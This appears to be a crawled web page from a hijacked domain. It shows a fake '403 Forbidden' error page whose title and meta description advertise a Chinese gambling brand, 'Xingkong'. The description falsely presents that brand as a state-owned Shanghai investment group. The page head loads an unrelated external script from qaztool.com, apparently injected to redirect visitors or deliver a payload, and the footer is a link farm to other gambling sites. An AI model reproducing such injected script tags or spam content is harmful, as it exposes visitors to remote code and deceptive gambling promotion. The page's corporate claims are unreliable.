

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wagoncookin.com/23/515/
body_size: 1190
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>星空官方网站-星空xingkong(中国)</title>
<meta content="星空官方网站-星空xingkong(中国)," name="keywords"/>
<meta content="星空官方网站-星空xingkong(中国)【请收藏永久域名：tiyu9898.com，tiyu8989.com】，2000年4月集团正式成立，星空官方网站-星空xingkong(中国)注册资本300亿元，星空官方网站-星空xingkong(中国)是上海重要的国有资本投资运营平台。星空官方网站-星空xingkong(中国) 在未来的发展中，将以科学发展、富员强司为指导方针，力争把集团建设成为产业规模化、结构合理化、管理规范化，实现集约型、效益型、可持续发展型的综合性企业集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/23/515/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/20 00:10:56</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.manhonda.com">米兰官方网页版-米兰MiLan(中国)</a> | <a href="http://www.aliciamichilli.com">星空网页版官网_星空(中国)</a> | <a href="http://www.lobalbobrothersautobody.com">开云·体育 （kaiyun）官方网站_kaiyun sport</a> | <a href="http://www.meyerhonda.com">米兰体育「中国」米兰官方网站-MILAN</a> | <a href="http://www.sfyezi.com">星空在线开户首页/登录/入口</a> | <a href="http://www.esteticarocio.com">米兰网页版登录入口_米兰MiLan(中国)</a> | <a href="http://www.longhornchalet.com">米兰(中国)milan·官方网站-登录入口</a> | <a href="http://www.banamalli.com">米兰平台-米兰(中国)一站式服务平台</a> | <a href="http://www.olayaydin.com">开云·体育 （kaiyun）官方网站_kaiyun sport</a> | 
</div>
</body>
</html>
